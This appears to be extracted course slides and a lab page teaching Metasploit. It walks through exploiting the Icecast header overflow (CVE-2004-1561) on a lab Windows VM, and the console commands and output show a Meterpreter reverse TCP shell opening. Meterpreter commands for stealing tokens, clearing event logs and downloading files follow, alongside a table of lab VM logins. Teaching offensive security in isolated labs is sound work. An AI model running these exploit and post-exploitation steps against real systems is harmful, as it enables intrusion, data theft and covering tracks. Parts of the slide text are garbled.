| color    | Toggle color                                                |
| connect  | Communicate with a host                                     |
| exit     | Exit the console                                            |
| get      | Gets the value of a context-specific variable               |
| getg     | Gets the value of a global variable                         |
| grep     | Grep the output of another command                          |
| help     | Help menu                                                   |
| history  | Show command history                                        |
| load     | Load a framework plugin                                     |
| quit     | Exit the console                                            |
| repeat   | Repeat a list of commands                                   |
| route    | Route traffic through a session                             |
| save     | Saves the active datastores                                 |
| sessions | Dump session listings and display information about session |
| set      | Sets a context-specific variable to a value                 |
| setg     | Sets a global variable to a value                           |
| sleep    | Do nothing for the specified number of seconds              |
| spool    | Write console output into a file as well the screen         |
| threads  | View and manipulate background threads                      |
| unload   | Unload a framework plugin                                   |
| unset    | Unsets one or more context-specific variables               |
| unsetg   | Unsets one or more global variables                         |
| version  | Show the framework and console library version numbers      |





msf5 > show exploits

You can show all the exploits, but there are many...

| 1606 windows/local/current user psexec           | 1999-01-01     | excellent | No  | PsExec via Current User Token                    |
|--------------------------------------------------|----------------|-----------|-----|--------------------------------------------------|
| 1607 windows/local/cve_2017_8464 lnk_lpe         | 2017-06-13     | excellent | Yes | LNK Code Execution Vulnerability                 |
| 1608 windows/local/cve 2018 8453 win32k priv esc | 2018-10-09     | manual    | No  | Windows NtUserSetWindowFNID Win32k User Callback |
| 1609 windows/local/ikeext service                | 2012-10-09     | good      | Yes | IKE and AuthIP IPsec Keyring Modules Service (IK |
| EEXT) Missing DLL                                |                |           |     |                                                  |
| 1610 windows/local/ipass launch app              | 2015-03-12     | excellent | Yes | iPass Mobile Client Service Privilege Escalation |
| 1611 windows/local/lenovo systemupdate           | 2015-04-12     | excellent | Yes | Lenovo System Update Privilege Escalation        |
| 1612 windows/local/mov ss                        | 2018-05-08     | excellent | No  | Microsoft Windows POP/MOV SS Local Privilege Ele |
| vation Vulnerability                             |                |           |     |                                                  |
| 1613 windows/local/mgac write                    | 2014-07-22     | average   | Yes | MQAC.sys Arbitrary Write Privilege Escalation    |
| 1614 windows/local/ms10 015 kitrap0d             | 2010-01-19     | great     | Yes | Windows SYSTEM Escalation via KiTrap0D           |
| 1615 windows/local/ms10 092 schelevator          | 2010-09-13     | excellent | Yes | Windows Escalate Task Scheduler XML Privilege Es |
| calation                                         |                |           |     |                                                  |
| 1616 windows/local/ms11_080_afdjoinleaf          | 2011-11-30     | average   | No  | MS11-080 AfdJoinLeaf Privilege Escalation        |
| 1617 windows/local/ms13 005 hwnd broadcast       | 2012-11-27     | excellent | No  | MS13-005 HWND BROADCAST Low to Medium Integrity  |
| Privilege Escalation                             |                |           |     |                                                  |
| 1618 windows/local/ms13_053_schlamperei          | 2013-12-01     | average   | Yes | Windows NTUserMessageCall Win32k Kernel Pool Ove |
| rflow (Schlamperei)                              |                |           |     |                                                  |
| 1619 windows/local/ms13_081_track_popup_menu     | 2013-10-08     | average   | Yes | Windows TrackPopupMenuEx Win32k NULL Page        |
| 1620 windows/local/ms13_097_ie_registry_symlink  | 2013-12-10     | great     | No  | MS13-097 Registry Symlink IE Sandbox Escape      |
| 1621 windows/local/ms14_009_ie_dfsvc             | 2014-02-11     | great     | Yes | MS14-009 .NET Deployment Service IE Sandbox Esca |
| pe                                               |                |           |     |                                                  |
| 1622 windows/local/ms14_058_track_popup_menu     | 2014-10-14     | normal    | Yes | Windows TrackPopupMenu Win32k NULL Pointer Deref |
| erence                                           |                |           |     |                                                  |
| 1623 windows/local/ms14_070_tcpip_ioctl          | 2014-11-11     | average   | Yes | MS14-070 Windows tcpip!SetAddrOptions NULL Point |
| er Dereference                                   |                |           |     |                                                  |
| 1624 windows/local/ms15_004_tswbproxy            | 2015-01-13     | good      | Yes | MS15-004 Microsoft Remote Desktop Services Web P |
| roxy IE Sandbox Escape                           |                |           |     |                                                  |
| 1625 windows/local/ms15_051_client_copy_image    | 2015-05-12     | normal    | Yes | Windows ClientCopyImage Win32k Exploit           |
| 1626 windows/local/ms15_078_atmfd_bof            | 2015 - 07 - 11 | manual    | Yes | MS15-078 Microsoft Windows Font Driver Buffer Ov |
| erflow                                           |                |           |     |                                                  |
| 1627 windows/local/ms16_014_wmi_recv_notif       | 2015-12-04     | normal    | Yes | Windows WMI Recieve Notification Exploit         |
| 1628 windows/local/ms16_016_webdav               | 2016-02-09     | excellent | Yes | MS16-016 mrxdav.sys WebDav Local Privilege Escal |
| ation                                            |                |           |     |                                                  |

```
Usage: search [<options>] [<keywords>:<value>]
Prepending a value with '-' will exclude any matching results.
If no options or keywords are provided, cached results are displayed.
OPTIONS:
                       Show this help information
  -o <file>
                      Send output to a file in csv format
  -S <string>
                      Regex pattern used to filter search results
                      Use module if there is one result
  -s <search_column> Sort the research results based on <search_column> in ascending order
                       Reverse the search results order to descending order
Keywords:
                   : Modules with a matching AKA (also-known-as) name
  aka
  author
                   : Modules written by this author
                   : Modules affecting this architecture
                     Modules with a matching Bugtraq ID
                   : Modules with a matching CVE ID
  edb
                   : Modules with a matching Exploit-DB ID
  check
                   : Modules that support the 'check' method
                   : Modules with a matching disclosure date
  date
                   : Modules with a matching description
  description
                   : Modules with a matching full name
  fullname
                   : Modules with a matching modification date
                   : Modules with a matching descriptive name
                   : Modules with a matching path
                   : Modules affecting this platform
  platform
                   : Modules with a matching port
                   : Modules with a matching rank (Can be descriptive (ex: 'good') or numeric wit
  rank
  comparison operators (ex: 'gte400'))
                   : Modules with a matching ref
  ref
                   : Modules with a matching reference
  reference
                   : Modules affecting this target
  target
                   : Modules of a specific type (exploit, payload, auxiliary, encoder, evasion, p
  type
ost, or nop)
Supported search columns:
                   : Sort modules by their exploitabilty rank
                   : Sort modules by their disclosure date. Alias for disclosure_date
  disclosure_date : Sort modules by their disclosure date
                   : Sort modules by their name
  type
                   : Sort modules by their type
  check
                   : Sort modules by whether or not they have a check method
Examples:
  search cve:2009 type:exploit
  search cve:2009 type:exploit platform:-linux
  search cve:2009 -s name
  search type:exploit -s type -r
<u>msf6</u> >
```

```
msf5 > help search
Usage: search [<options>] [<keywords>]
```

You can search for a Metasploits' database of exploits for specific exploits by name

msf5 > search name:icecast

You can search Metasploit's database for specific exploits by name

```
Platform: Windows
    You can find out more about the exploit
                                                                            Arch:
                                                                       Privileged: No
                                                                         : : : :: Metasploit Framework License (BSD)
msf6 > use exploit/windows/http/icecast_header
                                                                               (: Great
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp 1: 2004-09-28
msf6 exploit(
                                         er) > info
                                                                        spoonm <spoonm@no$email.com>
                                                                       Luigi Auriemma <aluigi@autistici.org>
                                                                      Available targets:
                                                                       Id Name
                                                                       0 Automatic
                                                                      Check supported:
                                                                      Basic options:
                                                                               Current Setting Required Description
                                                                       RHOSTS
                                                                                                       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
                                                                                              yes
                                                                        RPORT 8000
                                                                                              ves
                                                                                                       The target port (TCP)
```

msf6 > use exploit/windows/http/icecast header

Name: Icecast Header Overwrite

Module: exploit/windows/http/icecast\_header

[\*] No payload configured, defaulting to windows/meterpreter/reverse\_tcp msf6 exploit(windows/http/icecast header) > info

#### Description:

This module exploits a buffer overflow in the header parsing of icecast versions 2.0.1 and earlier, discovered by Luigi Auriemma. Sending 32 HTTP headers will cause a write one past the end of a pointer array. On win32 this happens to overwrite the saved instruction pointer, and on linux (depending on compiler, etc) this seems to generally overwrite nothing crucial (read not exploitable). This exploit uses ExitThread(), this will leave icecast thinking the thread is still in use, and the thread counter won't be decremented. This means for each time your payload exits, the counter will be left incremented, and eventually the threadpool limit will be maxed. So you can multihit, but only till you fill the threadpool.

f
ma.
a
this
able).
ng the
ented.
be
maxed.

### Icecast – HTTP Headers Exploit





Headers

Content



In 2004, Luigi Auriemma discovered that sending 32 HTTP headers will cause Icecast versions 2.0.1 and earlier running on Windows will cause a write one past the end of an instruction pointer array ("command buffer")...

```
GET /tutorials/other/top-20-mysql-best-practices/ HTTP/1.1
Host: net.tutsplus.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.1.5) Gecko/20091102 Firefox/3.5.5
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Cookie: PHPSESSID=r2t5uvjq435r4q7ib3vtdjq120
Pragma: no-cache
Cache-Control: no-cache
```

...resulting in the ability to get Icecast to run arbitrary code (i.e. the Meterpreter payload) placed by the exploit

#### NIST: CVE-2004-1561

#### **集CVE-2004-1561 Detail**

#### **MODIFIED**

This vulnerability has been modified since it was last analyzed by the NVD. It is awaiting reanalysis which may result in further changes to the information provided.

#### **Current Description**

Buffer overflow in Icecast 2.0.1 and earlier allows remote attackers to execute arbitrary code via an HTTP request with a large number of headers.

Hide Analysis Description

#### **Analysis Description**

Buffer overflow in Icecast 2.0.1 and earlier allows remote attackers to execute arbitrary code via an HTTP request with a large number of headers.

#### References to Advisories, Solutions, and Tools

By selecting these links, you will be leaving NIST webspace. We have provided these links to other web sites because they may have information that would be of interest to you. No inferences should be drawn on account of other sites being referenced, or not, from this page. There may be other web sites that are more appropriate for your purpose. NIST does not necessarily endorse the views expressed, or concur with the facts presented on these sites. Further, NIST does not endorse any commercial products that may be mentioned on these sites. Please address comments about this page to nvd@nist.gov.

| Hyperlink                                                  | Resource                |
|------------------------------------------------------------|-------------------------|
| http://aluigi.altervista.org/adv/iceexec-adv.txt           | Exploit Vendor Advisory |
| http://marc.info/?l=bugtraq&m=109640005127644&w=2          |                         |
| http://marc.info/?l=bugtraq&m=109674593230539&w=2          |                         |
| http://securitytracker.com/id?1011439                      |                         |
| http://www.securiteam.com/exploits/6X00315BFM.html         | Exploit Vendor Advisory |
| http://www.securityfocus.com/bid/11271                     | Exploit Patch           |
| https://exchange.xforce.ibmcloud.com/vulnerabilities/17538 |                         |

#### **QUICK INFO**

**CVE Dictionary Entry:** 

CVE-2004-1561

**NVD Published Date:** 

12/31/2004

**NVD Last Modified:** 

07/10/2017

Source:

MITRE

http://aluigi.altervista.org/adv/iceexec-adv.txt

You can find out about the exploit's runtime options

```
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast header):
           Current Setting Required Description
   Name
                                     The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RHOSTS
                            yes
   RPORT
                                     The target port (TCP)
           8000
                            ves
Payload options (windows/meterpreter/reverse_tcp):
             Current Setting Required Description
   Name
                                        Exit technique (Accepted: '', seh, thread, process, none)
   EXITFUNC thread
                              yes
                                        The listen address (an interface may be specified)
            10.128.0.2
  LHOST
                              yes
                                        The listen port
  LPORT
            4444
                              yes
Exploit target:
      Name
   Id
       Automatic
msf6 exploit(windows/http/icecast_header) >
```

### Part 1: Exploit Windows 7 via Icecast Vulnerability

Simple logical network diagram



You can find out about the exploit's payloads for this exploit...

| tible Payloads                                   |                                                                                                    |        |       |                                                                                |
|--------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|-------|--------------------------------------------------------------------------------|
| Name                                             | Disclosure Date                                                                                                    | Rank   | Check | Description                                                                    |
| payload/generic/custom                           |                                                                                                    | normal | No    | Custom Payload                                                                 |
| payload/generic/debug_trap                       |                                                                                                    | normal | No    | Generic x86 Debug Trap                                                         |
| payload/generic/shell_bind_tcp                   |                                                                                                    | normal | No    | Generic Command Shell, Bind TCP Inline                                         |
| payload/generic/shell_reverse_tcp                |                                                                                                    | normal | No    | Generic Command Shell, Reverse TCP Inline                                      |
| payload/generic/tight_loop                       |                                                                                                    | normal | No    | Generic x86 Tight Loop                                                         |
| payload/windows/dllinject/bind_hidden_ipknock_tc | 9                                                                                                    | normal | No    | Reflective DLL Injection, Hidden Bind Ipknock TCP Stager                       |
| payload/windows/dllinject/bind_hidden_tcp        |                                                                                                    | normal | No    | Reflective DLL Injection, Hidden Bind TCP Stager                               |
| payload/windows/dllinject/bind_ipv6_tcp          |                                                                                                    | normal | No    | Reflective DLL Injection, Bind IPv6 TCP Stager (Windows x86)                   |
| payload/windows/dllinject/bind_ipv6_tcp_uuid     |                                                                                                    | normal |       | Reflective DLL Injection, Bind IPv6 TCP Stager with UUID Support (Windows x86  |
| payload/windows/dllinject/bind_named_pipe        |                                                                                                    | normal |       | Reflective DLL Injection, Windows x86 Bind Named Pipe Stager                   |
| payload/windows/dllinject/bind_nonx_tcp          |                                                                                                    | normal |       | Reflective DLL Injection, Bind TCP Stager (No NX or Win7)                      |
| payload/windows/dllinject/bind_tcp               |                                                                                                    | normal |       | Reflective DLL Injection, Bind TCP Stager (Windows x86)                        |
| payload/windows/dllinject/bind_tcp_rc4           |                                                                                                    | normal | No    | Reflective DLL Injection, Bind TCP Stager (RC4 Stage Encryption, Metasm)       |
| payload/windows/dllinject/bind_tcp_uuid          |                                                                                                    | normal |       | Reflective DLL Injection, Bind TCP Stager with UUID Support (Windows x86)      |
| payload/windows/dllinject/reverse_hop_http       |                                                                                                    | normal | No    | Reflective DLL Injection, Reverse Hop HTTP/HTTPS Stager                        |
| payload/windows/dllinject/reverse_http           |                                                                                                    | normal | No    | Reflective DLL Injection, Windows Reverse HTTP Stager (wininet)                |
| payload/windows/dllinject/reverse_http_proxy_pst | ore                                                                                                    | normal |       | Reflective DLL Injection, Reverse HTTP Stager Proxy                            |
| payload/windows/dllinject/reverse_ipv6_tcp       |                                                                                                    | normal | No    | Reflective DLL Injection, Reverse TCP Stager (IPv6)                            |
| payload/windows/dllinject/reverse_nonx_tcp       |                                                                                                    | normal | No    | Reflective DLL Injection, Reverse TCP Stager (No NX or Win7)                   |
| payload/windows/dllinject/reverse_ord_tcp        |                                                                                                    | normal | No    | Reflective DLL Injection Process or or or or or or or or Win7)                 |
| payload/windows/dllinject/reverse_tcp            |                                                                                                    | normal |       | Reflective DLL Injection, Reverse TCP Stager                                   |
| payload/windows/dllinject/reverse_tcp_allports   |                                                                                                    | normal |       | Reflective DLL Injection, Powerse All-Port TCD Street                          |
| payload/windows/dllinject/reverse_tcp_dns        |                                                                                                    | normal |       | Reflective DLL Injection, Reverse TCP Stager (DNS)                             |
| payload/windows/dllinject/reverse_tcp_rc4        |                                                                                                    | normal |       | Reflective DLL Injection, Reverse TCP Stager (RC4 Stage Encryption, Metasm)    |
| payload/windows/dllinject/reverse_tcp_rc4_dns    |                                                                                                    | normal | No    | Reflective DLL Injection, Reverse TCP Stager (RC4 Stage Encryption DNS, Metası |
| nayload/windows/dllinject/reverse_tcp_uuid       | property party and the same of the same of | norma1 | No _  | Reflective DLL Injection, Reverse TCP Stager with UUID Support                 |

# Metasploit basics – reverse shell

```
msf5 exploit(windows/http/icecast_header) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/icecast_header) >
```

https://metasploit.help.rapid7.com/docs/working-with-payloads

- **Reflective programming:** Is a <u>metaprogramming</u> strategy, the provides a process the ability to modify its own structure and behavior at runtime
- Reflective DLL injection is employed to load a library (e.g. reverse shell) into memory and then into a host process
- Reverse shell in an interpreter that runs on one computer, but its command input/output is from another computer
  - This will enable you to reach Windows from Kali, and Kali from Windows
  - A reverse shell is usually a "first choice" exploit
  - There are many different reverse shells available, and the most commonly known and stable has been the windows/meterpreter/reverse\_tcp payload

### Part 1: Exploit Windows 7 via Icecast Vulnerability

Simple logical network diagram



#### Metasploit basics – reverse shell

```
cast_header) > set payload windows/meterpreter/reverse_tcp
msf6 exploit(
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/ice
                                      ler) > show options
Module options (exploit/windows/http/icecast_header):
           Current Setting Required Description
   Name
                                      The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RHOSTS
                            yes
   RPORT
           8000
                                      The target port (TCP)
                            ves
Payload options (windows/meterpreter/reverse tcp):
             Current Setting Required Description
   Name
   EXITFUNC thread
                                        Exit technique (Accepted: '', seh, thread, process, none)
                              yes
                                        The listen address (an interface may be specified)
             10.128.0.2
   LHOST
                              ves
   LPORT
                                        The listen port
             4444
                              ves
Exploit target:
       Name
       Automatic
msf6 exploit(windows/http/icecast_header) >
```

Remote host: Win7

Local host: Kali Linux

#### Remember: Where do you find IP addresses of your machines?



#### **Lab: Exploitation**

By Drs. Dave Eargle and Anthony Vance

This lab uses the following <u>VMs:</u>

• Kali

• Windows

Metasploitable2

In this lab, you will use Metasploit to exploit and take control of a Windows VM and the Metasploitable VM you scanned in the previous lab.

#### Metasploit

Part 1: Exploit Windows via Icecast Vulnerability

Part 1.2: Use Meterpreter to Explore the Windows host

Part 2: Metasploitable2 Discovery

Question List

#### Virtual Machines for the Security Labs

By Drs. Dave Eargle and Anthony Vance

This page documents virtual machines that I have prepared for students in my class to use to complete the labs.

#### Setting up your virtual lab

I have created a Kali virtual machine image on Google Cloud Platform which is using nested virtualization to host within it several virtual machines: a Windows instance, a Metasploitable2 instance, and a security onion instance. They are hosted using kwm and libvirt and accessed using virt-manager.

Read these instructions to get oriented to and set up on Google Cloud Platform, and to get access to the Kali virtual machine. Anyone should be able to see and use the custom class kali image if they join this Google Group (public access):

#### infosec-net Network Map

The network map is as follows:

| IP Address     | Machine         | Login         | Password  |
|----------------|-----------------|---------------|-----------|
| 192.168.56.101 | Kali (the host) | root          | toor      |
| 192.168.56.100 | Windows 19      | Labuser       | Passw0rd! |
| 192.168.56.102 | Metasploitable2 | msfadmin      | msfadmin  |
| 192.168.56.103 | Security Onion  | securityonion | Password1 |

Setting up your virtual lab Using the virtual machines within Kali

How I created the virtual machines

in 2004. It is an advanced open-source platform for

g to Sectools.org:

I through which payloads, encoders, no-op generators, etasploit Framework as an outlet for cutting-edge

#### infosec-net Network Map

The network map is as follows:

| IP Address     | Machine         | Login         | Password  |
|----------------|-----------------|---------------|-----------|
| 192.168.56.101 | Kali (the host) | root          | toor      |
| 192.168.56.100 | Windows 19      | Labuser       | Passw0rd! |
| 192.168.56.102 | Metasploitable2 | msfadmin      | msfadmin  |
| 192.168.56.103 | Security Onion  | securityonion | Password1 |

## Metasploit basics – setting up the reverse shell

```
msf6 exploit(windows/http/i
                           icecast_header) > set RHOSTS 192.168.56.100
RHOSTS ⇒ 192.168.56.100
                  ws/http/icecast_header) > set LHOST 192.168.56.101
msf6 exploit(w
LHOST ⇒ 192.168.56.101
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
           Current Setting Required Description
   Name
   RHOSTS
           192.168.56.100
                            ves
                                      The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
                                      The target port (TCP)
   RPORT
           8000
                            ves
Payload options (windows/meterpreter/reverse_tcp):
             Current Setting Required Description
   Name
   EXITFUNC
             thread
                                        Exit technique (Accepted: '', seh, thread, process, none)
                              ves
                                        The listen address (an interface may be specified)
   LHOST
             192.168.56.101
                              ves
   LPORT
                                        The listen port
             4444
                              ves
```

Local host:

Remote

host:

| IP Address     | Machine         |
|----------------|-----------------|
| 192.168.56.101 | Kali (the host) |
| 192.168.56.100 | Windows 19      |

# Metasploit basics – setting up the reverse shell

```
msf5 exploit(windows/http/icecast header) > set rhost 192.168.55.100
rhost => 192.168.55.100
msf5 exploit(windows/http/icecast header) > show options
Module options (exploit/windows/http/icecast header):
          Current Setting Required Description
   Name
   RHOSTS 192.168.55.100
                                     The target address range or CIDR identifier
                           yes
   RPORT
          8000
                                     The target port (TCP)
                           yes
Payload options (windows/meterpreter/reverse tcp):
            Current Setting Required Description
   Name
   EXITFUNC thread
                                       Exit technique (Accepted: '', seh, thread, process, none)
                             yes
   LHOST
            192.168.55.101
                                       The listen address (an interface may be specified)
                             yes
   LPORT
            4444
                                       The listen port
                             ves
Exploit target:
   Id
      Name
      Automatic
```

### Metasploit basics – run the exploit

```
msf6 exploit(windows/http/icecast_header) > exploit

[*] Started reverse TCP handler on 192.168.56.101:4444

[*] Sending stage (175174 bytes) to 192.168.56.100

[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.100:49783) at 2021-10-19 12:16:09 -0400

meterpreter > ■
```

### Metasploit Framework's Meterpreter workflow





## Metasploit basics

meterpreter > help

Meterpreter commands

Core Commands Description Command Help menu background Backgrounds the current session bg Alias for background bgkill Kills a background meterpreter script bglist Lists running background scripts bgrun Executes a meterpreter script as a background thread Displays information or control active channels channel close Closes a channel detach Detach the meterpreter session (for http/https) disable\_unicode\_encoding Disables encoding of unicode strings enable\_unicode\_encoding Enables encoding of unicode strings exit Terminate the meterpreter session get\_timeouts Get the current session timeout values guid Get the session GUID help Help menu Displays information about a Post module info Open an interactive Ruby shell on the current session irb load Load one or more meterpreter extensions machine id Get the MSF ID of the machine attached to the session migrate Migrate the server to another process Manage pivot listeners pivot Open the Pry debugger on the current session pry Terminate the meterpreter session auit Reads data from a channel read Run the commands stored in a file resource Executes a meterpreter script or Post module run (Re)Negotiate TLV packet encryption on the session secure Quickly switch to another session sessions Set the current session timeout values set timeouts Force Meterpreter to go quiet, then re-establish session sleep ssl\_verify Modify the SSL certificate verification setting Manage the transport mechanisms transport Deprecated alias for "load" use uuid Get the UUID for the current session write Writes data to a channel

### Metasploit basics

Meterpreter commands

Stdapi: System Commands

```
Description
Command
clearev
              Clear the event log
              Relinquishes any active impersonation token.
drop_token
              Execute a command
execute
              Get one or more environment variable values
getenv
              Get the current process identifier
getpid
              Attempt to enable all privileges available to the current process
getprivs
              Get the SID of the user that the server is running as
getsid
getuid
              Get the user that the server is running as
kill
              Terminate a process
              Displays the target system local date and time
localtime
              Filter processes by name
pgrep
pkill
              Terminate processes by name
              List running processes
ps
              Reboots the remote computer
reboot
              Modify and interact with the remote registry
reg
              Calls RevertToSelf() on the remote machine
rev2self
shell
              Drop into a system command shell
shutdown
              Shuts down the remote computer
steal token
              Attempts to steal an impersonation token from the target process
suspend
              Suspends or resumes a list of processes
              Gets information about the remote system, such as OS
sysinfo
```

```
meterpreter > sysinfo
Computer : VAGRANTVM
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > ***
```

## Metasploit basics

Meterpreter commands

Stdapi: File system Commands Command Description Read the contents of a file to the screen cat cd Change directory checksum Retrieve the checksum of a file Copy source to destination ср dir List files (alias for ls) download Download a file or directory edit Fdit a file getlwd Print local working directory getwd Print working directory lcd Change local working directory lls List local files lpwd Print local working directory List files ls mkdir Make directory Move source to destination mv Print working directory pwd Delete the specified file rm rmdir Remove directory Search for files search show mount List all mount points/logical drives upload Upload a file or directory

#### Metasploit basics – run the exploit

```
meterpreter > dir
Listing: C:\Program Files (x86)\Icecast2 Win32
                  Size
                               Last modified
Mode
                          Type
                                                           Name
100777/rwxrwxrwx
                          fil
                 512000
                                2004-05-12 07:22:40 -0400
                                                         Icecast2.exe
40777/rwxrwxrwx
                         dir
                               2021-08-24 02:20:21 -0400
                                                          admin
40777/rwxrwxrwx
                         dir
                                2021-08-24 02:20:21 -0400
                                                         doc
100666/rw-rw-rw-
                          fil
                                2004-05-12 07:24:12 -0400 icecast.xml
                  3662
100777/rwxrwxrwx
                          fil
                 253952
                               2004-05-12 07:23:14 -0400 icecast2console.exe
100666/rw-rw-rw-
                 872448
                          fil
                                2002-06-27 16:11:54 -0400 iconv.dll
100666/rw-rw-rw-
                          fil
                  188477
                                2003-04-12 18:29:12 -0400
                                                         libcurl.dll
                          fil
100666/rw-rw-rw-
                 631296
                                2002-07-10 17:09:00 -0400
                                                         libxml2.dll
100666/rw-rw-rw- 128000
                                                         libxslt.dll
                          fil
                                2002-07-10 17:11:54 -0400
40777/rwxrwxrwx
                         dir
                                2021-08-24 02:20:21 -0400
                                                           logs
100666/rw-rw-rw-
                         fil
                                                          pthreadVSE.dll
                 53299
                                2002-03-23 04:48:14 -0500
100666/rw-rw-rw-
                          fil
                 2391
                                2021-08-24 02:20:21 -0400
                                                          unins000.dat
100777/rwxrwxrwx
                  76946
                          fil
                                2004-01-16 00:00:00 -0500
                                                          unins000.exe
40777/rwxrwxrwx
                         dir
                                2021-08-24 02:20:21 -0400
                                                          web
meterpreter >
```

#### Metasploit basics – run the exploit

```
meterpreter > cd ..
meterpreter > dir
Listing: C:\Program Files (x86)
Mode
                  Size Type
                            Last modified
                                                         Name
                              2018-09-15 03:19:00 -0400 Common Files
40777/rwxrwxrwx
                        dir
40777/rwxrwxrwx
                              2021-08-24 02:23:08 -0400
                        dir
                                                         Google
                        dir
40777/rwxrwxrwx
                  4096
                              2021-08-24 02:20:21 -0400 Icecast2 Win32
40777/rwxrwxrwx
                  4096
                        dir
                              2018-09-15 03:19:00 -0400 Internet Explorer
                        dir
                              2018-09-15 03:19:00 -0400 Microsoft.NET
40777/rwxrwxrwx
                        dir
40777/rwxrwxrwx
                              2021-07-01 04:05:53 -0400 SPICE Guest Tools
                        dir
                              2021-07-01 03:46:26 -0400 Uninstall Information
40777/rwxrwxrwx
40777/rwxrwxrwx
